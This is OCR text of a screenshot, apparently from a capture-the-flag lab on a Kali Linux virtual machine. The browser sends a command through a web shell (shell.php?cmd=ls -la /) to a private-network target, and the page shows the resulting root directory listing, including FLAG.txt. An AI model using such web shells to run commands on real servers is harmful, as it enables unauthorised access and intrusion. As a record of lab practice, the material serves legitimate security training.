 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 15:14
192.168.13.129/control.php 192.168.13.129/shell.php?cmd
192.168.13.129/shell.php?cmd=ls -la /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 76 drwxr-xr-x 19 root root 4096 Apr 20 16:57 . drwxr-xr-x 19 root root 4096 Apr 20 16:57 .. -rw-r--r-- 1 orionterminal orionterminal 369 Apr 20 16:03
FLAG.txt lrwxrwxrwx 1 root root 7 Oct 11 2021 bin -> usr/bin drwxr-xr-x 4 root root 4096 Oct 11 2021 boot drwxrwxr-x 2 root humans 4096 Oct 28 2021
crew drwxr-xr-x 17 root root 3080 May 27 2025 dev drwxr-xr-x 80 root root 4096 Apr 20 21:42 etc drwxr-xr-x 5 root root 4096 Apr 20 17:01 home
lrwxrwxrwx 1 root root 7 Oct 11 2021 lib -> usr/lib lrwxrwxrwx 1 root root 9 Oct 11 2021 lib32 -> usr/lib32 lrwxrwxrwx 1 root root 9 Oct 11 2021 lib64 ->
usr/lib64 lrwxrwxrwx 1 root root 10 Oct 11 2021 libx32 -> usr/libx32 drwx------ 2 root root 16384 Oct 11 2021 lost+found drwxr-xr-x 2 root root 4096 Oct
11 2021 media drwxr-xr-x 2 root root 4096 Oct 11 2021 mnt drwxr-xr-x 2 root root 4096 Oct 11 2021 opt dr-xr-xr-x 243 root root 0 May 27 2025 proc
drwx------ 4 root root 4096 Apr 20 16:58 root drwxr-xr-x 26 root root 740 May 27 19:05 run lrwxrwxrwx 1 root root 8 Oct 11 2021 sbin -> usr/sbin drwxr-
xr-x 2 root root 4096 Oct 11 2021 srv dr-xr-xr-x 13 root root 0 May 27 2025 sys drwxrwxrwt 2 root root 4096 May 27 19:05 tmp drwxr-xr-x 14 root root
4096 Oct 11 2021 usr drwxr-xr-x 13 root root 4096 Oct 28 2021 var